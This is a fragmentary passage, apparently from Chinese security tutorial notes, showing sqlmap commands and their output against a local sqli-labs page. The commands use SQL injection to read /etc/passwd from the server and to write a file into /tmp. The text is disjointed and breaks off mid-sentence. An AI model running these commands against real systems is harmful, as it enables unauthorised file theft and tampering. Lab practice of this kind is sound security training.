 --file-read --file-write --file-dest
极客时间
python sqlmap.py -u "http://127.0.0.1/Less-31/?id=1" --file-read "/etc/passwd"
[10:06:09] [INFO] fetching file: '/etc/passwd'
[10:06:09] [WARNING] reflective value(s) found and filtering out
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[10:06:11] [INFO] the local file '/Users/apple/.local/share/sqlmap/output/127.0.0.1/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (1012 B)
files saved to [1]:
[*] /Users/apple/.local/share/sqlmap/output/127.0.0.1/files/_etc_passwd (same file)
python sqlmap.py -u "http://127.0.0.1/Less-31/?id=1" --file-write "ip.txt" --file-dest "/tmp/ip.txt"
[10:38:59] [WARNING] expect junk characters inside the file as a leftover from UNION query
[do you want confirmation that the local file 'ip.txt' has been successfully written on the back-end DBMS file system ('/tmp/ip.txt')? [Y/n]
[10:39:00] [INFO] the remote file '/tmp/ip.txt' is larger (24 B) than the local file 'ip.txt' (22B)
[10:39:00] [INFO] fetched data logged to text files under '/Users/apple/.local/share/sqlmap/output/127.0.0.1'
total 12
drwxrwxrwt 1 root root 4096 Jul 10 02:38 .
drwxr-xr-x 1 root root 4096 Jul 9 01:40 ..
-rw-rw-rw- 1 mysql mysql 24 Jul 10 02:38 ip.txt
主要是从服务器端